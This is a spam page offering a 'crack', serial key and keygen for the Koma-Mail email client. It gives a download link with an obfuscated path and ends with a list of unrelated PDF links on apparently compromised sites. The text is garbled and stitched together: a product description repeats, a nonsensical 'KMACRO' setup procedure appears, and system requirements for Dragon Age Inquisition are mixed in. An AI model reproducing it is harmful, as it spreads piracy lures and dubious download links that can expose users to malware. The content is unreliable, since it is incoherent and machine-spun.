**Koma-Mail With Registration Code Download [Mac/Win] [Latest] 2022**

# [Download](http://evacdir.com/cookery/kefal/?backends=/S29tYS1NYWlsS29/ZG93bmxvYWR8Ync3TW5OdWJueDhNVFkxTkRRek5qWTFPSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA/cezanne/epigallo/)



# **Koma-Mail Crack With Serial Key Free Download**

Koma-Mail For Windows 10 Crack is a small Windows email client that offers support for IMAP/POP3/SMTP and WebDav, encryption via SSL, a contact manager, calendar, spam filters, RSS feeds, and other useful features for helping you manage your emails and daily tasks. The advantages of being portable Since this is a portable program, it is important to mention that it doesn't leave any traces in the Windows Registry. You can copy it on any USB flash drive or other devices, and take it with you whenever you to need to work with an email client on the breeze, without having to go through any installation steps. Clean feature lineup Koma-Mail sports a user-friendly interface that allows you to set up a new email account with the aid of a built-in wizard. Rookies may take advantage of this step-by-step approach for configuring the dedicated parameters. The best part about it is that the GUI is fully customizable. You can resize the dedicated panels and switch between different viewing modes. Add a new account and import and export options You can add a new account by specifying your name and email address, account name, as well as login name and password. Additionally, you can choose the protocol (POP3, IMAP or WebDav) and leave the emails on the server. The tool gives you the possibility to import data from EML files and add information about contacts from Netscape (LDI), CSV files, or Outlook's WAB items. Plus, you may print or export emails to an HTML or EML file format and save contacts to a CSV format. Write new e-mails and manage all of them You can write personalized email messages thanks to the built-in text editor, insert images (e.g. JPG, GIF, BMP, ICO, EMF) and hyperlinks, drag and drop attachments directly in the primary panel, and customize the text in terms of font, size, color, and alignment, add templates, set priorities, and send the email later. Koma-Mail allows you to show all e-mails, only messages older than a certain date, or unread mails, sort items by different criteria (e.g. priority, attachment, size), mark items as read or spam, as well as add the current e-mail to the black or white list. What's more, you can perform search operations, view the log for each

# **Koma-Mail Activation Code With Keygen [Latest-2022]**

Download and install the Free KMACRO (www.keymacro.com) Email and Password Recovery program and do the following: 1. Double-click the EXE file. 2. A small KMACRO window will appear. 3. In the new window click on the Email Configuration tab to complete the email account configuration. 4. Enter your email account login name and password. 5. Click the Login button and enter the email account password. 6. Click the Verify button. 7. Click the OK button to return to the KMACRO window. 8. Click the Back button to return to the Windows desktop. When you are done using your KMACRO, click the Save button, and exit KMACRO. 1. Open a new email account in your KMACRO window and enter your email account login name and password. 2. Click the Login button and enter the email account password. 3. Click the Verify button. 4. Click the Back button to return to the Windows desktop. 5. Click the Save button. 6. Click the Close button to return to the Windows desktop. 1. Click the Power button to turn off your KMACRO. 2. Remove the small KMACRO software CD from the CD/DVD drive. 3. Insert the small KMACRO software CD into the CD/DVD drive. 4. Click the Power button to turn on your KMACRO. 5. Click the Finish button to return to the Windows desktop. 6. Click the Back button to return to the KMACRO window. 7. Click the Save button to save the email account settings and return to the Windows desktop. 1. If you have a cellular telephone, click the Start button and type "cellphone" in the Search window. 2. Open "Programs". 3. Double-click the KMACRO CD and select "Start KMACRO". 4. Type the name of the cell phone you have in your KMACRO Email Configuration window. 5. Click the Start button to return to the Windows desktop. 1. Unplug the keyboard. 2. Place the mouse cursor over the KMACRO logo and wait for the KMACRO application to be launched. 3. Click the KMACRO icon 81e310abbf

### **Koma-Mail Crack +**

Koma-Mail is a small Windows email client that offers support for IMAP/POP3/SMTP and WebDav, encryption via SSL, a contact manager, calendar, spam filters, RSS feeds, and other useful features for helping you manage your emails and daily tasks. The advantages of being portable Since this is a portable program, it is important to mention that it doesn't leave any traces in the Windows Registry. You can copy it on any USB flash drive or other devices, and take it with you whenever you to need to work with an email client on the breeze, without having to go through any installation steps. Clean feature lineup Koma-Mail sports a user-friendly interface that allows you to set up a new email account with the aid of a built-in wizard. Rookies may take advantage of this step-bystep approach for configuring the dedicated parameters. The best part about it is that the GUI is fully customizable. You can resize the dedicated panels and switch between different viewing modes. Add a new account and import and export options You can add a new account by specifying your name and email address, account name, as well as login name and password. Additionally, you can choose the protocol (POP3, IMAP or WebDav) and leave the emails on the server. The tool gives you the possibility to import data from EML files and add information about contacts from Netscape (LDI), CSV files, or Outlook's WAB items. Plus, you may print or export emails to an HTML or EML file format and save contacts to a CSV format. Write new e-mails and manage all of them You can write personalized email messages thanks to the built-in text editor, insert images (e.g. JPG, GIF, BMP, ICO, EMF) and hyperlinks, drag and drop attachments directly in the primary panel, and customize the text in terms of font, size, color, and alignment, add templates, set priorities, and send the email later. Koma-Mail allows you to show all e-mails, only messages older than a certain date, or unread mails, sort items by different criteria (e.g. priority, attachment, size), mark items as read or spam, as well as add the current e-mail to the black or white list. What's more, you can perform search operations, view the log

#### **What's New in the?**

The Koma-Mail program offers the opportunity to see your e-mails anywhere and anytime you wish. The application lets you browse your mail, check for new messages, reply to e-mails, add contacts and perform actions like searching, filtering, organizing e-mails, and much more. In addition, you can receive emails from different sources at once and see when your messages were received. This program provides you with the possibility to create your own e-mail templates for sending customized messages, sort e-mails by different criteria, delete unwanted e-mails, check for new messages and much more. You can even add files to the e-mail for delivery as attachments and create black and white lists for organizing all of your contacts. Key Features: ? Offline mode: Make use of the Koma-Mail program to check for new messages while you are away from the Internet. That way, you will be able to process your emails on your computer, without having to access the Net. ? Compression of attachments: The tool allows you to compress attachments and avoid spending too much time on downloading e-mails, because you will be able to check for new messages even if the files are large. ? Invisible mode: View your messages in secret without the need to put your password in the Windows Registry. ? Working time: Check for new messages up to a certain time and/or at a custom interval. ? Black and white lists: Keep all your contacts organized and act on them by checking for new messages and/or folders. ? Full support for IMAP and POP3 protocol: Use the Koma-Mail program for checking for new messages and folders and organize your e-mails on your computer. ? Built-in scanner: The tool is capable of processing all kinds of files, such as: EML, RSS, HTML, PDF, XLS, DBX, PPT, RTF, PPT, DOC, PPS, XLS, DIVX, PPT, TXT, and MS Excel. ? Automatic parsing of the data: The tool can automatically scan e-mails for the content of the message by moving the focus on different points of the message and adding information in the application's memory. ? Secure mode: You can open and close the program in a secure mode. The tool does not require a password and does not put any other traces in the Windows Registry. ? Automatic update: Koma-Mail comes with a built-in updater. The tool is capable of downloading updates from the web, as well as automatically checking for new updates. ? HTML editor: The tool lets you write personalized HTML messages, insert images, hyperlinks and text links, and add data for the custom formatting. ? RSS: Koma-Mail is capable of processing RSS feeds, and downloading

### **System Requirements:**

Minimum: OS: Windows XP, Vista, Windows 7, Windows 8, Windows 8.1 Processor: Dual-core 2 GHz or higher Memory: 4 GB RAM Graphics: DirectX 10 compatible GPU DirectX: Version 10 Hard Drive: 2 GB available space Additional Notes: Dragon Age Inquisition requires a DirectX 11-compatible GPU with 1 GB of RAM, and a minimum of 2 GB available space. Recommended: OS: Windows XP, Vista, Windows 7, Windows 8, Windows 8.

<https://www.webcard.irish/wp-content/uploads/2022/06/fynlshe.pdf> <https://likeandlick.com/wp-content/uploads/2022/06/MuscleLite.pdf> [https://ig-link.com/wp-content/uploads/Voice\\_Recording\\_Applet\\_SDK.pdf](https://ig-link.com/wp-content/uploads/Voice_Recording_Applet_SDK.pdf) <https://www.spinergo.com/wp-content/uploads/2022/06/birggir.pdf> [https://meowoff.us/wp-content/uploads/2022/06/The\\_Fish\\_Fillets.pdf](https://meowoff.us/wp-content/uploads/2022/06/The_Fish_Fillets.pdf) <https://csermoocf6ext.blog/wp-content/uploads/2022/06/manageyum.pdf> <https://www.neoneslowcost.com/wp-content/uploads/2022/06/zalwilf.pdf> <https://iyihabergazetesi.org/wp-content/uploads/2022/06/enjalli.pdf> <https://mayoreoshop.com/wp-content/uploads/2022/06/pekadill.pdf> [https://vizitagr.com/wp-content/uploads/2022/06/Super\\_Internet\\_TV.pdf](https://vizitagr.com/wp-content/uploads/2022/06/Super_Internet_TV.pdf)